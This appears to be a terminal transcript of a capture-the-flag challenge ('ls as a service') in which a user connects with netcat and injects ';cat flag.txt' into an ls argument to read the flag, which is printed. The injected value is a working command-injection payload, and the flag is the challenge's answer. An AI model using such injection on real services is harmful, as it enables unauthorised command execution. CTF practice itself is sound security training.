 ski12@ubuntu:~$ nc pwn.tamuctf.com 4324
ls as a service (laas)(Copyright pending)
Enter the arguments you would like to pass to ls:
Result of ls :
flag.txt
pwn4
ls as a service (laas)(Copyright pending)
Enter the arguments you would like to pass to ls:
;cat flag.txt
Result of ls ;cat flag.txt:
flag.txt
pwn4
gigem{5y573m_0v3rfl0w}
ls as a service (laas)(Copyright pending)
Enter the arguments you would like to pass to ls: